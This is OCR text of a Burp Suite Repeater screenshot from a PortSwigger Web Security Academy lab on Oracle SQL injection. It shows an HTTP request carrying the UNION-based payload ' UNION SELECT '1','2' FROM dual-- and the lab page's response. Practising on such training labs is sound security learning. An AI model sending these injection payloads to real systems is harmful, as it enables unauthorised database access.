 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: https://0a4b00da0311c76b81b0fe5e0070000e.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category='+UNION+SELECT+'1','2'+FROM+dual-- HTTP/2
2 Host: 0a4b00da0311c76b81b0fe5e0070000e.web-security-academy.net
3 Cookie: session=hsSCOCUqQIoVMshbDy1CbqANfTBE9mxR
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a4b00da0311c76b81b0fe5e0070000e.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Content-Length: 0
16
17
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Web Security
Academy
SQL injection attack, querying the
database type and version on
Oracle
LAB Not solved
Back to lab home
Make the database retrieve the strings: 'Oracle
Database 11g Express Edition Release 11.2.0.2.0 -
64bit Production, PL/SQL Release 11.2.0.2.0 -
Production, CORE 11.2.0.2.0 Production, TNS for
Linux: Version 11.2.0.2.0 - Production, NLSRTL
Version 11.2.0.2.0 - Production'
Back to lab description
Home
WE LIKE TO
SHOP
' UNION SELECT '1','2' FROM dual--
Refine your search:
All Corporate gifts Food & Drink Pets Tech gifts Toys & Games
1
2
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 17
Response Headers 3
Done 4,381 bytes | 182 millis